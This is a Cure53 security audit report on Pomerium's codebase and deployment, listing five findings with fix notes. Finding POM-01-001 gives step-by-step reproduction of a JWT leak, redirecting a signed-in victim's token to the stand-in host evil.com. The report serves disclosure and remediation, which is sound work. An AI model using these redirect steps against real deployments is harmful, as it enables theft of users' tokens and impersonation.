Dr.-Ing. Mario Heiderich, Cure53
Bielefelder Str. 14
D 10709 Berlin
cure53.de · mario@cure53.de

# Pentest-Report Pomerium 03.2021

Cure53, Dr.-Ing. M. Heiderich, N. Hippert, BSc. B. Walny, BSc. T.-C. "Filedescriptor" Hong

## Index

- Introduction
- Scope
- Test Methodology
  - WP1: Thorough Source Code Audits against latest version of Pomerium
  - WP2: Penetration Tests against Pomerium Integration & Setup
- Identified Vulnerabilities
  - POM-01-001 WP1: JWT leak via Open Redirect in programmatic access (High)
  - POM-01-002 WP1: No verification of pomerium_signature in middleware (High)
- Miscellaneous Issues
  - POM-01-003 WP2: Hardening recommendations for file-handling (Medium)
  - POM-01-004 WP2: Cross-Origin HTTP security headers missing (Info)
  - POM-01-005 WP2: Missing SameSite flag for cookie security (Info)
- Conclusions## Introduction

*"Use identity, device-state, and request context to implement zero-trust, achieve compliance, and secure access to your applications, clusters, and servers without a VPN."*

From https://www.pomerium.com/

This report documents the results of a security assessment targeting the Pomerium complex. Carried out by Cure53 in 2021, this project entailed a thorough penetration test and a dedicated source code audit featuring the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment.

To give some context, the work was requested by Pomerium, Inc. in January 2021 and then promptly scheduled. Cure53 has punctually executed the project in March 2021, namely in CW10 and CW11. As for the resources, a total of twenty person-days were invested to reach the coverage expected for this project, which was prepared, conducted, documented and finalized by a team of four testers, all selected on the basis of their skills and experience matching the Pomerium's technical traits and objectives.

In terms of optimizing structure, the work was split into two separate work packages (WPs). In WP1, Cure53 performed a thorough source code audit on the latest version of the Pomerium's codebase, whereas WP2 focused on penetration tests against the Pomerium's integration and broader setup. Methodology-wise, a white-box approach was chosen and deployed. In particular, Cure53 was given access to the deployed environment as well as all relevant sources and documentation. The environment was rolled-out on GCP and Cure53 was furnished with appropriate access instructions and setups.

The project moved forward efficiently. All preparations were done in late February and early March 2021, namely in CW08 and CW09, indicating that Cure53 could have a smooth start. Communications during the test were done in a dedicated and shared Slack channel which connected the workspaces of Cure53 and Pomerium. All relevant personnel from both teams could partake in the discussion which were very productive. Since the scope was well-prepared and clear, no noteworthy roadblocks were encountered during the test. Nevertheless, Cure53 relayed frequent status updates about the test and the emerging findings.

Very good coverage over the WP1-2 scope items was arguably achieved. Five security-relevant issues were spotted and documented: two representing security vulnerabilities and three classified as general weaknesses with lower exploitation potential. Live-reporting was utilized and the Pomerium team managed to fix the tracked issues whilethe test was still ongoing. Moreover, the Cure53 team was given all necessary info to also look at the fixes and either verified them or added remarks about possible bypasses and similar problems.

Commenting on the findings, the overall number of items is rather small, which is a great sign for Pomerium and its codebase. However, the severity levels are quite elevated. Although no issues were marked as *Critical,* two discoveries were seen as *High* risks. One of them enveloped a JWT leak and the other pertained to a missing signature verification within middleware.

In the following sections, the report will first shed light on the scope, material available for testing, key examination parameters, as well as the structure and content of the WPs. After that, the document offers a distinct section on testing coverage and methodology, so as to facilitate tracking of the areas covered during the assessment, even if the tests yielded no findings in a given realm.

Next, all findings will be discussed in grouped vulnerability and miscellaneous categories, then following a chronological order in each array. Alongside technical descriptions, PoC and mitigation advice, as well as fix notes, are supplied when applicable. Finally, the report will close with broader conclusions about this March 2021 project. Cure53 elaborates on the general impressions and reiterates the verdict based on the testing team's observations and collected evidence. Tailored hardening recommendations for the Pomerium complex are also incorporated into the final section.## Scope

- **Penetration-Tests and Source Code Audits against Pomerium**
  - Access to rolled out application
    - https://verify.audit.pomerium.io/
  - GCP Access
    - https://console.cloud.google.com/invitation?project=pomerium-audit-2021q1
  - Public Source Code Repository
    - https://github.com/pomerium/pomerium
  - **Test-supporting material was shared with Cure53**
  - **All relevant sources were shared with Cure53**## Test Methodology

This section documents the testing methodology applied during this engagement and sheds light on various areas of the Pomerium application complex. Tests were performed both in the form of the server-side API, as well as frontend and infrastructure components. The section further clarifies which areas were examined by Cure53 but did not yield any findings.

### WP1: Thorough Source Code Audits against latest version of Pomerium

The enumeration below describes the tests and coverage areas checked through source code audits and focused on the network-based components of Pomerium. The listed areas were investigated through the approaches described per item. Note that the specific commit hash for the version of the Pomerium software examined by Cure53 was: 50dc15de283fc0e864e7e96acce3d4acc346e77c

- Starting with the Pomerium *config*, the parsing logic was reviewed for potential injections or general unexpected behaviors. The policy from and to routes are being passed through the whole software complex, so this needed investigation. These and other parsing and path handling routines which, for instance, match the host of requests to the proxy, have been reviewed for parsing differentials. If found, those would lead to a potential proxy bypass.
- While making requests which go through the proxy, other inputs were reviewed. For example, Cure53 looked at inputs sent through HTTP headers, e.g. *authorization* or *cookie* headers.
- Lua scripts responsible for handling requests, as well as responses from an upstream server through the proxy have been reviewed. In scope were mostly weaknesses that could leak *authorization* tokens to upstream services, or problems due to responses of upstream servers being handled in an improper manner.
- Exposed Pomerium APIs and sites of the proxy, authentication and authorization services have been reviewed for typical web security vulnerabilities like XSS and CSRF.
- The general HTTP security header configuration of the exposed services has been reviewed.
- The employed JWT has been checked for common mistakes, such as improper signature verification due to the "*None*" algorithm, key confusion or signature exclusion. Further, handling of JWT parameters, like the expiry time, has been checked.
- The JWKS implementation was audited for cryptographic issues and proper implementation of the primitives in use.- The integration of the IdPs has been reviewed. The configurations for identity providers are compliant with the OAuth/OIDC specifications. Sensitive key information is well-secured.
- Past vulnerability reports for Pomerium have been checked out to spot interesting areas that suffered in the past and these have been verified again.

### WP2: Penetration Tests against Pomerium Integration & Setup

The enumeration below describes the tests and coverage areas checked within Pomerium's deployment, both locally and on the provided GKE installation.

- The startup and initialization phase of the Pomerium all-in-one setup has been reviewed and checked for potential misuse by local attackers. The filesystem access routes have been traced and evaluated against potential attack scenarios.
- The configuration stack provided by the Pomerium team, to be used with the GKE installation, has been reviewed.
- Redis configuration and backend used as Databroker were examined for potential NoSQL injection attacks from the application's side, as well as potential SSRF targets from the internal network's side.
- The network topology and connected parts of the overall architecture were examined. This also included consideration of relevant runtime- and environment-specifications that are necessary to run Pomerium
- In terms of security, Pomerium provides the means to configure TLS for the connections between the individual nodes. Due to the requirement of having valid certificates, it is hard to offer this feature by default. However, the documentation on how TLS needs to be configured presented on the website is fairly simple and straightforward. As such, it should be considered by everyone using Pomerium across untrusted networks.
- The authentication flows were checked in detail. The programmatic access feature was found to accept any URL, which led to an Open Redirect and JWT leak (see POM-01-001).## Identified Vulnerabilities

The following sections list both vulnerabilities and implementation issues spotted during the testing period. Note that findings are listed in chronological order rather than by their degree of severity and impact. The aforementioned severity rank is simply given in brackets following the title heading for each vulnerability. Each vulnerability is additionally given a unique identifier (e.g. *POM-01-001*) for the purpose of facilitating any future follow-up correspondence.

### POM-01-001 WP1: JWT leak via Open Redirect in programmatic access *(High)*

Using programmatic access on *verify.audit.pomerium.io*, one can get a signed login URL with *pomerium_redirect_uri* set to an arbitrary URL. Then, if the user has already logged into Pomerium, they will be redirected to the specified *pomerium_redirect_uri* with a JWT attached. This allows an outside attacker to get a signed login URL that, upon visiting, will redirect a victim to the attacker's site. This creates an issue of Open Redirect and an even more serious problem in the form of JWT leakage.

**Sample leaked JWT (decoded):**

```
{
  "aud": [
    "authenticate.audit.pomerium.io",
    "evil.com",
    "verify.audit.pomerium.io"
  ],
  "exp": 1615442162,
  "iat": 1615392513,
  "iss": "authenticate.audit.pomerium.io",
  "jti": "ID.OqUbtelP7ce6do2Q2DJJj_9htFFpSl8XQEFa-ku95Ks",
  "nbf": 1615392513,
  "programmatic": true,
  "sub": "00u2f6thmxCSSqF104x7",
  "ver": "15750195866874303488"
}
```

With the leaked JWT, the attacker will be able to unveil the victim's identity (e.g., an email address) by supplying the JWT to *authenticate.audit.pomerium.io* or *verify.audit.pomerium.io*. In addition, if an application integrating Pomerium only verifies the *iss* claim but not the *aud* claim, the attacker will be able to access it as the victim.

**Steps to reproduce:**

1. Navigate to https://verify.audit.pomerium.io/.pomerium/api/v1/login?pomerium_redirect_uri=http://evil.com in order to get a signed login URL
2. Navigate to the login URL3. Sign in via Okta if this has not already been done
4. Observe being redirected to *evil.com* with a *pomerium_jwt* in the URL
5. Replace the *_pomerium* cookie in https://verify.audit.pomerium.io with the one from *Step 4*
6. Refresh https://verify.audit.pomerium.io and confirm the JWT is valid as information is returned

Currently, the programmatic access feature does not restrict what the *pomerium_redirect_uri* can be. It is recommended to implement an allow-list mechanism to prevent its usage in scenarios linked to Open Redirect and leaking JWTs.

***Fix Notes:*** *This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*

### POM-01-002 WP1: No verification of *pomerium_signature* in middleware (*High*)

It was found that some API endpoints under */.pomerium/* do not verify parameters with *pomerium_signature*. This could allow modifying parameters intended to be trusted by Pomerium. During communication with the Pomerium team, it was determined that it was caused by a regression that accidentally removed a line of code that enforced the signature check in middleware.

**Affected file:**
https://github.com/pomerium/pomerium/blob/d653b0156f4a01ea81901bfbdb3bd7c101a16e4f/authenticate/handlers.go#L69

**Affected code:**
```
v.Use(middleware.ValidateSignature(a.sharedKey))
```

The above code was not found in the master branch. The issue mainly affects routes responsible for sign in/out, but does not introduce an authentication bypass. For example, the issue mentioned in POM-01-001 would still work even if that issue was fixed with the help of this problem.

It is recommended to reintroduce the removed line of code and add a relevant test-case to prevent accidentally deleting critical lines of code.

***Fix Notes:*** *This issue was addressed by Pomerium and the deployed fix was verified by Cure53.*## Miscellaneous Issues

This section covers those noteworthy findings that did not lead to an exploit but might aid an attacker in achieving their malicious goals in the future. Most of these results are vulnerable code snippets that did not provide an easy way to be called. Conclusively, while a vulnerability is present, an exploit might not always be possible.

### POM-01-003 WP2: Hardening recommendations for file-handling *(Medium)*

While auditing the initialization process of an all-in-one installation, it was observed how the *envoy* binary is being placed inside a temporary directory with a fixed filename on the filesystem. Here no checks are being made to ensure this directory is owned by the same user the Pomerium application is running with. A series of other checks is performed but they can all be bypassed due to TOCTOU races. Ultimately, the binary is executed.

Since the attacker model does not include a local attacker, the severity is kept rather low. A sample exploit strategy has been shared with the developers to further increase the awareness of such issues. It is recommended to use random temporary directory names. Paired with the correct access permissions, random temporary directory names would prevent other local users from creating the directory and filling it with malicious contents.

### POM-01-004 WP2: Cross-Origin HTTP security headers missing *(Info)*

It was found that the platform is missing certain newer[1] HTTP security headers in HTTP responses. This does not directly lead to a security issue, yet it might aid attackers in their efforts to exploit other problems. The following list enumerates the headers that need to be reviewed to prevent flaws linked to headers.

- **Cross-Origin Resource Policy (CORP)** and *Fetch Metadata Request* headers allow developers to control which sites can embed their resources, such as images or scripts. They prevent data from being delivered to an attacker-controlled browser-renderer process, as seen in *resourcepolicy.fyi* and *web.dev/fetch-metadata*.
- **Cross-Origin Opener Policy (COOP)** lets developers ensure that their application window will not receive unexpected interactions from other websites, allowing the browser to isolate it in its own process. This adds an important process-level protection, particularly in browsers which do not enable full Site Isolation; see *web.dev/coop-coep.*

---

[1] https://security.googleblog.com/2020/07/towards-native-security-defenses-for.html- **Cross-Origin Embedder Policy (COEP)** ensures that any authenticated resources requested by the application have explicitly opted-in to being loaded. Today, to guarantee process-level isolation for highly sensitive applications in Chrome or Firefox, applications must enable both COEP and COOP; see *web.dev/coop-coep.*
- While the application does use the *X-Frame-Options* header, it should be noted that the CSP framework offers a similar protection to *X-Frame-Options* in ways that overcome some of the shortcomings of the aforementioned header. To optimally protect users of older browsers and modern browsers at the same time, it is recommended to consider deploying the *Content-Security-Policy: frame-ancestors 'none';* header as well.

Overall, missing security headers is a bad practice that should be avoided. It is recommended to add the following headers to every server response, including error responses like *4xx* items. More broadly, it is recommended to reiterate the importance of having all HTTP headers set at a specific, shared and central place rather than setting them randomly. This should either be handled by a load balancing server or a similar infrastructure. If the latter is not possible, mitigation can be achieved by using the web server configuration and a matching module.

In the specific case of Pomerium, it is recommended to advise the users about the existence of those headers and document how they can be used to mitigate side-channels the Pomerium setup might inadvertently expose in case those headers are not set correctly. Resources explaining those headers are available online, explaining both the proper header setup[2] as well as the possible consequences of not setting them after all[3].

[2] https://scotthelme.co.uk/coop-and-coep/

[3] https://web.dev/coop-coep/### POM-01-005 WP2: Missing *SameSite* flag for cookie security *(Info)*

During the analysis of the security flags set for cookies, it was noticed that the *SameSite* flag is only used for the CSRF cookie, but it is not used for the cookie containing the JWT token. This behavior could not be turned into an exploitable scenario, however, given the limited demo installation, larger installations might benefit from the additional security provided by properly using the *SameSite* attribute.

**Affected cookie:**

- _Pomerium
  - Missing *SameSite* flag

It is recommended to offer an option to add the *SameSite* flag with strict settings to all cookies that contain critical data, for instance JWT tokens or other similarly sensitive data. It must be noted however that setting this cookie flag without checking expected functionality afterwards might lead to faulty application behavior, i.e in situations where a redirect is happening as part of the authentication procedure[4].

[4] https://www.ubisecure.com/technical-announcements/samesite-cookies-changes/## Conclusions

During this March 2021 project, Cure53 examined the Pomerium codebase and a deployed setup running the latest version of Pomerium in a real-life and live environment. As a result, mostly positive conclusions have been reached when it comes to security of the Pomerium application stack. After spending twenty days on the scope in March 2021, the Cure53 team members can conclude that the various examined components and aspects of the applications mostly withstood their scrutiny in regard to security premise. At the same time, two rather severe vulnerabilities were discovered on the scope and should not be disregarded.

As for the general setup and procedures of the test, communication was done using a shared Slack channel and greatly aided the coverage levels and discovery potential of this examination. Questions regarding certain findings and functionality were promptly answered and the engineering team made sure to pass along information to make Cure53's life easier when stumbling onto difficult to understand application flows or certain technical problems. In doing so, the in-house team positively contributed to the overall success of this assignment.

From a meta-level perspective, the overall attack surface related to the usage of the Pomerium software complex is quite small. However, when one looks into details, a potential local privilege escalation was found (see POM-01-003). Fixing this issue further hardens the attack surface against attackers having an advantageous local position.

The security recommendations for the setup and configuration for other third-party software was found to be solid and secure, removing potential threats, such as Redis as an SSRF target. The handling of requests and responses to the proxy was found to be secure and no wiggle room for attacks on the HTTP layer has been found. The Identity Provider Integration appears sound as well. The configurations for identity providers comply with OAuth/OIDC specifications, while sensitive key information is well-secured. The state parameter is correctly verified in the corresponding callback.

Regarding the authentication flow, the programmatic access feature was found to accept any URL, which leads to Open Redirect and JWT leakage described in POM-01-001. It was determined to be a serious (*High)* issue, given the fact that the JWT unveiled the victim's identity and potentially allowed bypassing access control. During the verification of the fix deployed by the Pomerium team, an additional security problem was spotted in the fix implementation. The fault was in trying to maintain backward compatibility with previous local deployments. However, the issue was spotted and rectified quickly with a second patch.Moreover, it was found that the middleware did not verify the HMAC signature for certain endpoints (POM-01-002) due to regressions in previous versions, offering more potential for exploiting POM-01-001. Simultaneously, the verification of the JWT and parsing of the URL were found solid thanks to the use of good standard libraries, characterized by a proven track record of security consciousness. General client-side security was examined and no issues like XSS, CSRF or insecure HTTP headers were spotted. However, there is some room for improvement, as stated in POM-01-004.

All in all, only two exploitable issues were spotted and none of them would have *Critical* implications. While the Pomerium project should look into improving their automated regression testing, which could have prevented POM-01-002 from being released, the security dedication of the in-house team is praiseworthy, as also evidenced from swift and mostly correct fixes of the problems spotted by Cure53 during this March 2021 inspection. As a consequence, Cure53 sees the application as being on the right track to delivering a proper foundation from a security perspective.

Cure53 would like to thank Bobby DeSimone, Travis Groth, Denis Mishin, Caleb Doxsey and Nathan Hayfield from the Pomerium team for their excellent project coordination, support and assistance, both before and during this assignment.